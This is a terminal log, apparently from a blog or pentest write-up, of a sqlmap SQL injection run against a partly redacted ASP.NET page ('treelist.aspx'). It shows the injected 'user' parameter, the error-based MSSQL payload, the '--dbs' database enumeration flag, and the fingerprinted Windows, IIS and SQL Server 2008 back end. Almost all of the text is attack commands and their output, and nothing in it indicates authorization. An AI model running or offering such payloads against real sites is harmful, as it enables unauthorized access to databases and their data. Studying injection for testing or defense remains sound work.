 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/treelist.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
{1.5.5#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
sponsible for any misuse or damage caused by this program
[*] starting @ 19:56:38 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[19:56:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:56:40] [INFO] testing connection to the target URL
[19:56:40] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: user=-3155' OR 3067 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (3067=3067) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
---
[19:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008